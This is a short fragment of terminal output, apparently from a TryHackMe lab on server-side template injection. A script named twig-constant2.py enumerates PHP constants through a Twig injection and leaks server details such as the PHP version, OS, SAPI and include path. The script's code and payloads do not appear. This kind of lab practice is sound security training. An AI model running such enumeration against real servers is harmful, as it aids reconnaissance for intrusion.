 lan1oc@koi:~/exp/thm/ssti$ python3 twig-constant2.py
🔍 Twig 常量枚举开始...
✅ PHP_VERSION → 7.3.33
✅ PHP_OS → Linux
✅ PHP_SAPI → apache2handler
✅ DEFAULT_INCLUDE_PATH → .:/usr/local/lib/php
✅ E_ERROR → 1
✅ E_WARNING → 2
✅ E_PARSE → 4
✅ E_NOTICE → 8
✅ E_ALL → 32767
✅ UPLOAD_ERR_OK → 0
✅ UPLOAD_ERR_INI_SIZE → 1
✅ UPLOAD_ERR_FORM_SIZE → 2
✅ UPLOAD_ERR_PARTIAL → 3
✅ UPLOAD_ERR_NO_FILE → 4
✅ UPLOAD_ERR_NO_TMP_DIR → 6
✅ UPLOAD_ERR_CANT_WRITE → 7
✅ UPLOAD_ERR_EXTENSION → 8
✅ DIRECTORY_SEPARATOR → /
✅ PATH_SEPARATOR → :
✅ TRUE → 1
✅ FALSE → </div>
✅ NULL → </div>